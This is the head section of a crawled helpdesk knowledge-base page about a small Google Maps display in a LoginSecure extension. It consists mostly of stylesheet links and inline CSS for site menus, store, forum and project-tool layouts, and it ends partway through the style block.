

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loginsecure.eu/helpdesk/knowledgebase/view-article/105-loginsecure-google-maps-directions-help-the-map-is-very-tiny
body_size: 28478
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/administrator/modules/mod_loginsecureadminframework/models/assets/img/favicon.ico" />
        
            
    <meta charset="utf-8" />
	<base href="https://loginsecure.eu/helpdesk/knowledgebase/view-article/105-loginsecure-google-maps-directions-help-the-map-is-very-tiny" />
	<meta name="description" content="LoginSecure Google Maps + Directions: Help! The map is very tiny?" />
	<title>LoginSecure Google Maps + Directions: Help! The map is very tiny?</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "https://loginsecure.eu/";window.FILE_MANAGER_ROOT_URL = "https://loginsecure.eu/images/";</script>
	<link href="/libraries/quix/assets/css/quix-bundle.css?ver=2.7.9" rel="stylesheet" async="true" media="all" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/media/com_jchoptimize/core/css/ls.effects.css" rel="stylesheet" />
	<link href="/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9" rel="stylesheet" async="async" media="all" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_26.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_26.css" rel="stylesheet" />
	<link href="/images/clientfiles/fonts/ls4iconpack/flaticon.css" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.default.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Syncopate" rel="stylesheet" />
	<link href="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css" rel="stylesheet" />
	<link href="/plugins/system/edsanimate/assets/animate.css" rel="stylesheet" />
	<link href="https://loginsecure.eu//plugins/system/loginsecurehover/models/assets/hover_nobg.min.css" rel="stylesheet" />
	<style>
@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } #customerpanel #g-navigation {
  line-height: initial;
}
#customerpanel #logo {
  padding: 0.6rem;
}
#customerpanel #logo .logo img {
  min-width: 70px;
}
#customerpanel .mainmenu .g-content {
    margin: 0.625rem;
    padding: 0.938rem;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #4d4e52;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-item-title{
  font-size: 1.1rem;
}
#customerpanel .mainmenu ul li:last-child .g-menu-item-container {
  padding-right: 0px;
}
.g-offcanvas-toggle {
    font-size: 2.5rem;
 }
.cp-menu-textwrap-force {
    word-break: break-all;
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .cp-nav-logo {
    max-width: 70px!important;
    margin-left: auto;
    margin-right: auto;
  }
}#customerpanel .mainmenu .mod-languages ul {
transform : scale(1,2.5);
-webkit-transform:scale(1,2.5); /* Safari and Chrome */
-moz-transform:scale(1,2.5); /* Firefox */
-ms-transform:scale(1,2.5); /* IE 9+ */
-o-transform:scale(1,2.5); /* Opera */
}
#customerpanel .mainmenu .mod-languages ul li {
  display:inline-block;
  margin: 0 -2px;
  padding: 0 10px;
  opacity: 0.5;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(1) {
    background: #2a2a2a;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(2) {
    background: #1f1f1f;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(3) {
    background: #111111;
}#customerpanel #g-sidebar {
  background: #e0e0e0;
  width: 100%;
  padding: 0;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 6px 10px 6px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover {
  border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
/*
#customerpanel #g-sidebar #sidebar ul.nav.menu li:last-child {
    margin: 0 15px 0 15px;
}
*/
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color:#666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a:hover {
  background-color: initial;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu i {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu form {
  margin: 0px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .separator {
    position: relative;
    top: 8px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .mod-languages select {
    font-size: 0.7rem;
    padding: 0;
    background: transparent;
    border: none;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a span {
  display: block;
}
/* Copyright */
.menu-copyright .g-content {
    text-align: center;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}
.menu-copyright .g-content:first-letter {
    font-size: 1rem;
    margin-left: calc(50% - 0.75rem);
    margin-right: calc(50% - 0.75rem);
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(50% - 12px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(25% - 12px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
#customerpanel #g-aside {
  background: #f0f1f3;
  width: 100%;
  padding: 0;
}
#customerpanel #g-aside #aside ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
#customerpanel #g-aside #aside ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 15px 10px 15px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover {
 border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color: #666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a:hover {
  background-color:initial;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-aside #aside ul.nav.menu a i,
#customerpanel #g-aside #aside ul.nav.menu a span.fa {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before,
#customerpanel #g-aside #aside ul.nav.menu a span.fa:before {
  font-size: 2rem;
  margin:0;
}
#customerpanel #g-aside #aside ul.nav.menu a span {
  display: block;
}
.asidesubmodule {
    margin: 0 1rem;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(25% - 30px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*
#customerpanel .g-block.main {
    flex: 1;
}
#customerpanel #g-main {
  width: 99%;
  padding: 0;
}
*/
#customerpanel #g-main {
  width: 100%;
  margin: 0.625rem;
  padding: 0 0.938rem;
  min-height: calc(100vh - 0px);
}
table, th, td, tr { 
  border:0;
}@media (min-width: 0rem) and (max-width: 47.938rem) {
	.sidebar {
	  position: relative;
	  flex-direction: column;
	}
	/* Set the status of the menu on opening of a webpage to either none or block */
	#customerpanel #g-sidebar #sidebar ul.nav.menu {display: none;}
	.ls-customer-main-menu {
	  background: #e0e0e0;
	  text-align: right;
	  padding: 0.4rem 1rem 0.3rem 1rem;
      cursor: pointer;
	}
	.ls-customer-main-menu i {
	  font-size: 2.5rem;
	}
	.lscmm-explained-wrapper {
	  position:absolute;
      right: 64px;
      top: 7px;
	}
	.lscmm-explained {
	  position: relative;
	  background: #fff;
	  border: 4px solid #e0e0e0;
	  padding: 4px 10px;
	}
	.lscmm-explained:after, .lscmm-explained:before {
	  left: 100%;
	  top: 50%;
	  border: solid transparent;
	  content: " ";
	  height: 0;
	  width: 0;
	  position: absolute;
	  pointer-events: none;
	}
 	.lscmm-explained:after {
	  border-color: rgba(255, 255, 255, 0);
	  border-left-color: #fff;
	  border-width: 5px;
	  margin-top: -5px;
 	}
	.lscmm-explained:before {
	  border-color: rgba(242, 242, 242, 0);
	  border-left-color: #e0e0e0;
      border-width: 12px;
      margin-top: -12px;
	}
}
@media (min-width: 48rem) {
  .lscmm-explained-wrapper, .lscmm-explained, .ls-customer-main-menu {display: none;}
}
/* Default bundle styling */
.bundle {
	margin-bottom: 50px;
}
.bundle-background {
	position: relative;
	margin: 20px 20px -50px 20px;
	background-size: 100% 100%!important;
	z-index: 2;
}
.bundle-border {
  position: relative;
	border: 7px solid;
	border-radius: 25px;
}
.bundle-border:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 20px;
  background: #fff;
  z-index: 1;
}
.bundle-content h5 {
  font-size: 1.2rem;
  border-bottom: 1px solid #c0c0c0;
  padding-bottom: 5px;
	text-transform: uppercase;
	font-family: syncopate;
	font-weight: bold;
}
.bubble-worth {
  padding: 5px 10px;
  border: 1px solid #fd7400;
  border-radius: 25px;
  background: #fd7400;
  color: #fff;
  white-space: pre;
}
.bubble-savings {
  padding: 5px 10px;
  border: 1px solid #109500;
  border-radius: 25px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-price {
  padding: 5px 10px;
  border: 1px solid #00adff;
  border-radius: 25px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}
.bubble-btn-green {
	padding: 5px 10px;
	border: 1px solid #109500;
  border-radius: 5px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-btn-blue {
	padding: 5px 10px;
	border: 1px solid #00adff;
  border-radius: 5px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}



/* Bundle Type 1 */
.bundle-type-1 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_1.png);
}
.bundle-type-1 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-1 .bundle-border:after {
	bottom: -13px;
	right: 95px;
}


/* Bundle Type 2 */
.bundle-type-2 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_2.png);
}
.bundle-type-2 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-2 .bundle-border:after {
	bottom: -13px;
	right: 160px;
  width: 100px;
}


/* Bundle Type 3 */
.bundle-type-3 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_3.png);
}
.bundle-type-3 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-3 .bundle-border:after {
	bottom: -13px;
	left: 70px;
}

/* Bundle Color Settings */
.bundle-color-black .bundle-border {
	border-color: #000;
}
.bundle-color-orange .bundle-border {
	border-color: #fd7400;
}
.bundle-color-green .bundle-border {
	border-color: #109500;
}
.bundle-color-blue .bundle-border {
	border-color: #00adff;
}
.cp-dashboard-border-left{
  border-left:2px solid #f0f1f3;
}
.cp-dashboard-border-right{
  border-right:2px solid #f0f1f3;
}
.cp-dashboard-border-top{
  border-top:2px solid #f0f1f3;
}
.cp-dashboard-border-bottom{
  border-bottom:2px solid #f0f1f3;
}.blog.customboxedcontent {
    padding: 0 20px;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
@media (min-width: 106rem) {
  .customboxedcontent [class*="span"] {
    width: 75rem!important;
    margin: 0 auto!important;
  }
}
#customerpanel.com_quix #g-main {
    width: 100%;
    margin: 0;
    padding: 0;
    min-height: calc(100vh - 0px);
}
hr.nomargin {
  margin:0;
}
.cp-dashboard-header {
    border-bottom: 4px solid #f0f1f3;
    padding: 25px 0;
}
.cp-dashboard-header-buttons {
    position: absolute;
    right: 15px;
    bottom: 15px;
}
.cp-dashboard-header-buttons a{
    font-size:1rem;
}
.cp-dashboard-news ul.category-module {
    list-style: none;
    margin: 0;
}
.cp-dashboard-news span.mod-articles-category-date {
    font-size: 70%;
    position: relative;
    top: -5px;
    left: 5px;
    white-space: nowrap;
}
.templink:hover {text-decoration:underline;cursor:pointer;}

.rd-downloads-wrapper{
  max-width: 100%;
  margin: 20px;
}
.rd-downloads{
    display: flex;
    width: 100%;
    position: relative;
    min-height: 100px;
    flex-flow: column-reverse;
    justify-content: center;
    align-items: center;
}
.rd-downloads-left{
  font-size: 1rem;
}
.rd-downloads-right{
    display: flex;
    justify-content: center;
    align-items: center;
}
.rd-downloads-title{
  font-size: 1rem;
  font-weight: normal;
  display: inline-block;
}
.rd-downloads-icon{
    font-size: 70px;
    height: 70px;
    display: flex;
}
.rd-downloads-counter {
  font-size: 1rem;
  float: right;
}
.rd-downloads-counter:hover {
  text-decoration: none!important;
  opacity: 0.8;
}
.rd-downloads-hidden-counter {
  font-size: 1rem;
  color: #e0e0e0;
}
.qx-btn-warning {
    color: #fff;
    background-color: #fd7400;
    border-color: #fd7400;
}
.qx-btn-warning:hover {
    color: #fff;
    background-color: #666;
    border-color: #666;
}#customerpanel.ls-affiliate-store .j2store-module-product-row {
  display:flex;
  flex-flow: row wrap;
  margin-top: 20px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div {
  display:flex;
  flex-flow: column;
  padding: 10px;
  border: 1px solid #f2f2f2;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div:hover {
  border: 1px solid #dfdcdc;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div > div {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row h4.product-title {
  font-family: Montserrat;
  font-weight: 700;
  margin: 0px 0px 5px 0px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-cart-section {
  margin-left: 0;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-price-container {
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-addtocart-form {
  margin: -5px 0px 0px 0px;
}
#customerpanel.ls-affiliate-store .product-price-container .sale-price {
    margin-bottom: 10px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .tax-text {
  font-size: 14px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-add-to-cart {
  margin: 0;
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row input.j2store-cart-button.btn.btn-primary {
  flex: 1;
  margin-left: 15px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row a.j2store-product-quickview-modal.btn.btn-default {
  width: 100%;
}
/* Shopping Cart */
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock {
  padding: 10px;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.cart-checkout-button a.btn.btn-success {
    width: 100%;
    font-family: oxygen;
    font-weight: 500;
    font-size: 100%;
    padding: 10px;
}
/* Acymailing Toolbar */
#acytoolbar table {
    border: 0px solid #eaeaea;
}
#acytoolbar a {
    border: 0px solid;
}
#acytoolbar a:hover, #acytoolbar a:active, #acytoolbar a:focus {
    border: 0px solid;
    text-decoration: none;
    color:#333!important;
}

/* Acymailing Content */
#acy_content fieldset {
    border: 0px solid #CCCCCC;
    background-color: #FFFFFF;
}
#acy_content textarea {
    min-height: 80px;
}
#acy_content .searchtag {
    margin-top: 0px;
    margin-bottom: 4px;
}
#acy_content div.acyheader {
    margin-left: 0px;
    padding-left: 0px;
}
.acyblocktitle {
    color: #fd7400;
}
.acymailing_table tbody a, .acymailing_table tbody a:link, .acymailing_table tbody a:visited {
    color: #fd7400;
    text-decoration: none;
}
.acymailing_table tbody a:hover {
    color: #333;
    text-decoration: none;
}
#acy_content #pictureinput input#deletethumb {
    margin-top: 10px;
}
.acymailing_table #pictureinput label {
    position: relative;
    top: 2px;
}
.acymailing_table_options tbody tr{
	background-color: #e0e0e0;
}
.acymailing_table th {
    background: #f0f1f3;
    color: #333;
}
#acy_content .acymailing_table .title a {
    color: #fd7400;
}
.acymailing_table_options .filter-search {
  margin-left: 0px;
}
#acy_content #search {
    height: 20px;
    margin-left: 0;
    width: 242px;
    background-color: white;
    border-radius: 3px;
    border: 1px solid #cccccc;
}
.acymailing_table .limit.pull-right select#limit {
    margin-left: 5px;
    position: relative;
    top: 3px;
}
.acymailing_button {
    background-color: #fd7400;
    border-bottom: 1px solid #984600;
 }
.acymailing_button:hover, .acymailing_button:focus, .acytoolbarmenu button:focus {
    background-color: #333;
    border-bottom: 1px solid #000;
}
#acy_content #allfilters {
    margin-bottom: 10px;
}

/*Acymailing Archive*/
#acyarchivelisting td {
  padding:0;
}
#acyarchivelisting input {
  margin:0;
}
/* Acymailing Subscribe */
fieldset.adminform.acy_subscription_list {
    margin-top: 2rem;
}
.acyListInfo .list_description {
    margin: 10px 0 30px 0;
    border-left: 3px solid #c0c0c0!important;
    border-top: 3px solid white!important;
    border-bottom: 3px solid white!important;
}#kunena .fa-big:before {
  margin-left:0;
  font-size:32px;
}
#kunena.layout .kwho-admin {
    color: rgba(0,173,255,1);
}
#kunena .fa.fa-3x,
#kunena .fa.fa-3x:before {
  font-size: 2em;
}
#kunena table td.span1.center.hidden-phone {
  display: table-cell;
  vertical-align: middle;
}
#kunena.layout {
  min-height: 100vh;
}
#kunena.layout .form-horizontal .controls {
  margin-left: 100px;
}
.kunena-main-wrapper > div:last-of-type a {
  color: #ffffff;
}
/* Modifying the markup in create topic */
#kunena.layout .markItUpHeader ul {
  position: relative;
  left: -20px;
}
#kunena.layout .markItUpHeader ul li {
  top: -12px;
  padding: 5px;
}
#kunena.layout .markItUpHeader ul a {
  display: inline;
  width: 100%;
  height: 100%;
  text-indent: 0px;
  background-repeat: no-repeat;
  padding: 0px 18px;
  margin-left: 14px;
  font-size: 80%;
  color: #000;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  display: none;
}
#kunena.layout .markItUp .soundcloudbutton a {
  margin-top: 0px;
  padding: 0px 22px;
  background-position: 0px 4px;
}
li.markItUpButton.separator {
  margin: 0px -10px 0px 0px;
}
li.markItUpButton.separator a.separator {
  margin: 0px 0px 0px 0px!important;
  padding: 0px 0px 0px 12px!important;
}
/* markItUp button sizes */
.boldbutton { width: 40px; }
.italicbutton { width: 40px; }
.underlinebutton { width: 70px; }
.strokebutton { width: 90px; }
.subscriptbutton { width: 70px; }
.supscriptbutton { width: 80px; }
.sizebutton { width: 60px; }
.colors { width: 50px; }
.bulletedlistbutton { width: 140px; margin: 0px -35px 0px 0px; }
.numericlistbutton { width: 140px; margin: 0px -55px 0px 0px; }
.listitembutton { width: 100px; margin: 0px -40px 0px 0px; }
.hrbutton { width: 140px; margin: 0px -40px 0px 0px; }
.alignleftbutton { width: 110px; margin: 0px -40px 0px 0px; }
.centerbutton { width: 120px; margin: 0px -30px 0px 0px; }
.alignrightbutton { width: 110px; margin: 0px -30px 0px 0px; }
.quotebutton { width: 55px; }
.codesimplebutton { width: 50px; }
.tablebutton { width: 50px; }
.spoilerbutton { width: 55px; }
.hiddentextbutton { width: 180px; margin: 0px -40px 0px 0px; }
.confidentialbutton { width: 200px; margin: 0px -40px 0px 0px; }
.picturebutton { width: 110px; margin: 0px -35px 0px 0px; }
.linkbutton { width: 40px; }
.videodropdownbutton { width: 50px; }
.mapbutton { width: 40px; }
.tweetbutton { width: 70px; }
.soundcloudbutton { width: 75px; }
.instagrambutton { width: 80px; }
.emoticonsbutton { width: 100px; }

/* Topic Preview Window */
#kunena.layout .kbbcode-preview-bottom {
  border: 0px solid #dddddd;
}
.markItUp.hidden {
  float: left;
  visibility: hidden;
  height: 0;
}

/* Site Detail Tab */
input#siteurl,
label#siteurl,
input#siteusername,
label#siteusername,
input#sitepassword,
label#sitepassword,
input#ftpurl,
label#ftpurl,
input#ftpusername,
label#ftpusername,
input#ftppassword,
label#ftppassword,
label#optionalinformation,
textarea#optionalinformation {
  width: calc(100% - 20px);
}
.side-by-side {
  display: inline-block;
  width: 50%;
  margin: 10px 0px;
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 250px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 300px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 400px;
  }
  .main.force-width {
    flex: 1;
  }
}
@media (max-width: 991px) {
  body > div {
    margin: inherit; 
  }
}#projectfork.category-list.view-projects h3 {
    margin: 1rem 0px -1rem 0px;
}
#projectfork.category-list.view-projects hr {
    margin: 1.5rem 0 0 0;
}
/*
#projectfork.category-list.view-projects .thumbnail.pull-left {
    display: none;
}
*/
#projectfork.category-list.view-projects h2.item-title {
    font-size: 1rem;
}
#projectfork.category-list.view-projects .project-description {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects dl.article-info.dl-horizontal {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects .label {
    margin: 0rem 0px 0.1rem 3px;
}
#projectfork .task-complete .label {
    opacity: 0.35;
}
#projectfork ul.list-tasks li div {
    height:100%!important;
}
#projectfork ul.list-tasks li div hr{
    display:none;
}
/* Projectfork Toolbar Top */
/* Project Select Box */
#projectfork .select2-container .select2-choice {
    height: 30px;
    min-width: 250px;
}
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar-top .btn.btn-info {
      width: 100%;
      padding: 0.5rem;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .btn-group {
      width: 100%;
  }
  #projectfork .btn-toolbar-top .btn-group .btn {
      width: 50%;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk {
      width: 100%;
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk #btn-bulk {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group {
    margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group,
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group .btn {
      width: 100%;
  }
  #projectfork .btn-toolbar-top #print_btn {
      float: none;
      width: 100%;
      margin-left: 0px;
      margin-bottom: 15px;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .filter-search {
      margin-left: 0px!important;
  }
  #projectfork .btn-toolbar-top .filter-search input#filter_search {
      width: calc(100% - 1rem);
      margin: 0;
      padding: 0.5rem;
  }
  /* Hiding certain elements from mobile view that are not that usefull to have in there */
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      display: none;
  }
}

/* Projectfork Custom Navigation Elements */
/* Project Tools */
li.projecttools {
    display: block!important;
    width: 100%!important;
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
    border: none!important;
}

/* Projectfork Toolbar */
